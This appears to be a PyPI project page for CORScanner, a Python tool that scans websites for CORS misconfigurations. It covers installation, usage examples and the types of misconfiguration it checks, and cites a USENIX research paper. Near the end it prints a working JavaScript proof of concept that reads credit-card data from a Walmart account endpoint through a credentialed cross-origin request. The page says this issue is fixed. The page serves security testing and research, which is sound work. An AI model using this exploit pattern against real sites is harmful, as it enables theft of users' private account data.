Fast CORS misconfiguration vulnerabilities scanner
Project description
About CORScanner
CORScanner is a python tool designed to discover CORS misconfigurations vulnerabilities of websites. It helps website administrators and penetration testers to check whether the domains/urls they are targeting have insecure CORS policies.
Features
- Fast. It uses gevent instead of Python threads for concurrency, which is much faster for network scanning.
- Comprehensive. It covers all the common types of CORS misconfigurations we know.
- Flexible. It supports various self-define features (e.g. file output), which is helpful for large-scale scanning.
- 🆕 CORScanner supports installation via pip (
pip install corscannerorpip install cors) - 🆕 CORScanner can be used as a library in your project.
Two useful references for understanding CORS systematically:
- USENIX security 18 paper: We Still Don’t Have Secure Cross-Domain Requests: an Empirical Study of CORS
- 中文详解:绕过浏览器SOP,跨站窃取信息:CORS配置安全漏洞报告及最佳部署实践
Please consider citing our paper if you do scentific research (Click me).
Latex version:
@inproceedings{chen-cors,
author = {Jianjun Chen and Jian Jiang and Haixin Duan and Tao Wan and Shuo Chen and Vern Paxson and Min Yang},
title = {We Still Don{\textquoteright}t Have Secure Cross-Domain Requests: an Empirical Study of {CORS}},
booktitle = {27th {USENIX} Security Symposium ({USENIX} Security 18)},
year = {2018},
isbn = {978-1-939133-04-5},
address = {Baltimore, MD},
pages = {1079--1093},
url = {https://www.usenix.org/conference/usenixsecurity18/presentation/chen-jianjun},
publisher = {{USENIX} Association},
month = aug,
}
Word version:
Jianjun Chen, Jian Jiang, Haixin Duan, Tao Wan, Shuo Chen, Vern Paxson, and Min Yang. "We Still Don’t Have Secure Cross-Domain Requests: an Empirical Study of CORS." In 27th USENIX Security Symposium (USENIX Security 18), pp. 1079-1093. 2018.
Screenshots
Installation
- Download this tool
git clone https://github.com/chenjj/CORScanner.git
- Install dependencies
sudo pip install -r requirements.txt
CORScanner depends on the requests, gevent, tldextract, colorama and argparse python modules.
Python Version:
- Both Python 2 (2.7.x) and Python 3 (3.7.x) are supported.
CORScanner as a library
- Install CORScanner via pip
sudo pip install corscanner
or use the short name:
sudo pip install cors
- Example code:
>>> from CORScanner.cors_scan import cors_check
>>> ret = cors_check("https://www.instagram.com", None)
>>> ret
{'url': 'https://www.instagram.com', 'type': 'reflect_origin', 'credentials': 'false', 'origin': 'https://evil.com', 'status_code': 200}
You can also use CORScanner via the corscanner or cors command: corscanner -vu https://www.instagram.com
Usage
| Short Form | Long Form | Description |
|---|---|---|
| -u | --url | URL/domain to check it's CORS policy |
| -d | --headers | Add headers to the request |
| -i | --input | URL/domain list file to check their CORS policy |
| -t | --threads | Number of threads to use for CORS scan |
| -o | --output | Save the results to json file |
| -v | --verbose | Enable the verbose mode and display results in realtime |
| -T | --timeout | Set requests timeout (default 10 sec) |
| -p | --proxy | Enable proxy (http or socks5) |
| -h | --help | show the help message and exit |
Examples
- To check CORS misconfigurations of specific domain:
python cors_scan.py -u example.com
- To enable more debug info, use -v:
python cors_scan.py -u example.com -v
- To save scan results to a JSON file, use -o:
python cors_scan.py -u example.com -o output_filename
- To check CORS misconfigurations of specific URL:
python cors_scan.py -u http://example.com/restapi
- To check CORS misconfiguration with specific headers:
python cors_scan.py -u example.com -d "Cookie: test"
- To check CORS misconfigurations of multiple domains/URLs:
python cors_scan.py -i top_100_domains.txt -t 100
- To enable proxy for CORScanner, use -p
python cors_scan.py -u example.com -p http://127.0.0.1:8080
To use socks5 proxy, install PySocks with pip install PySocks
python cors_scan.py -u example.com -p socks5://127.0.0.1:8080
- To list all the basic options and switches use -h switch:
python cors_scan.py -h
Misconfiguration types
This tool covers the following misconfiguration types:
| Misconfiguration type | Description |
|---|---|
| Reflect_any_origin | Blindly reflect the Origin header value in Access-Control-Allow-Origin headers in responses, which means any website can read its secrets by sending cross-orign requests. |
| Prefix_match | wwww.example.com trusts example.com.evil.com, which is an attacker's domain. |
| Suffix_match | wwww.example.com trusts evilexample.com, which could be registered by an attacker. |
| Not_escape_dot | wwww.example.com trusts wwwaexample.com, which could be registered by an attacker. |
| Substring match | wwww.example.com trusts example.co, which could be registered by an attacker. |
| Trust_null | wwww.example.com trusts null, which can be forged by iframe sandbox scripts |
| HTTPS_trust_HTTP | Risky trust dependency, a MITM attacker may steal HTTPS site secrets |
| Trust_any_subdomain | Risky trust dependency, a subdomain XSS may steal its secrets |
| Custom_third_parties | Custom unsafe third parties origins like github.io, see more in origins.json file. Thanks @phackt! |
| Special_characters_bypass | Exploiting browsers’ handling of special characters. Most can only work in Safari except _, which can also work in Chrome and Firefox. See more in Advanced CORS Exploitation Techniques. Thanks @Malayke. |
Welcome to contribute more.
Exploitation examples
Here is an example about how to exploit "Reflect_any_origin" misconfiguration on Walmart.com(fixed). Localhost is the malicious website in the video.
Walmart.com video on Youtube:
Here is the exploitation code:
<script>
// Send a cross origin request to the walmart.com server, when a victim visits the page.
var req = new XMLHttpRequest();
req.open('GET',"https://www.walmart.com/account/electrode/account/api/customer/:CID/credit-card",true);
req.onload = stealData;
req.withCredentials = true;
req.send();
function stealData(){
//reading response is allowed because of the CORS misconfiguration.
var data= JSON.stringify(JSON.parse(this.responseText),null,2);
//display the data on the page. A real attacker can send the data to his server.
output(data);
}
function output(inp) {
document.body.appendChild(document.createElement('pre')).innerHTML = inp;
}
</script>
If you have understood how the demo works, you can read Section 5 and Section 6 of the CORS paper and know how to exploit other misconfigurations.
License
CORScanner is licensed under the MIT license. take a look at the LICENSE for more information.
Credits
This work is inspired by the following excellent researches:
- James Kettle, “Exploiting CORS misconfigurations for Bitcoins and bounties”, AppSecUSA 2016*
- Evan Johnson, “Misconfigured CORS and why web appsec is not getting easier”, AppSecUSA 2016*
- Von Jens Müller, "CORS misconfigurations on a large scale", CORStest*
Project details
Release history Release notifications | RSS feed
Download files
Download the file for your platform. If you're not sure which to choose, learn more about installing packages.













